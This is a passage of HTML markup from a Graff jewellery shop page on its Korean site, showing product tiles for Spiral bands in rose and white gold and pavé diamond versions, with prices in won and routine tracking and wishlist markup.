            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" tabindex="0">Spiral Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 3.5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4480000">
                    ₩ 4,480,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR600ALL_RGR601">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR600ALL_RGR601"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;4030000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;4030000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR600ALL_RGR601" />
        <meta itemprop="description" content="Spiral Band" />
        <meta itemprop="name" content="Spiral Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4030000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3dfb8b431514fe2b1e3ddc7a05" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR600ALL_RGR601"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR600ALL_RGR601"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" tabindex="0">Spiral Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 2.2mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4030000">
                    ₩ 4,030,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR784_RGR784">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR784_RGR784"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR784_RGR784&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;6460000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR784_RGR784&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;6460000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR784_RGR784" />
        <meta itemprop="description" content="Spiral Band" />
        <meta itemprop="name" content="Spiral Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6460000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="500aece210b8cc966b8fe1ce2c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR784_RGR784"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR784_RGR784"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw596f20e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR784_RGR784_GR71148_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html" tabindex="0">Spiral Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6460000">
                    ₩ 6,460,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR782ALL_RGR782">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR782ALL_RGR782"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR782&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;14350000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR782&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;14350000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR782ALL_RGR782" />
        <meta itemprop="description" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="14350000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1787bfa4a1a1f23059d31da1a0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR782ALL_RGR782"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR782ALL_RGR782"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" tabindex="0">Spiral Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14350000">
                    ₩ 14,350,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR788ALL_RGR788">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR788ALL_RGR788"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;25960000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;25960000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR788ALL_RGR788" />
        <meta itemprop="description" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="25960000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dec6eba82004f6b262c9cec036" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR788ALL_RGR788"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR788ALL_RGR788"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" tabindex="0">Spiral Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="25960000">
                    ₩ 25,960,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR600ALL_RGR600">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR600ALL_RGR600"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR600&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;4100000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR600&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;4100000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR600ALL_RGR600" />
        <meta itemprop="description" content="Spiral Band" />
        <meta itemprop="name" content="Spiral Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4100000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR600.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8913c543490e739410577d994a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
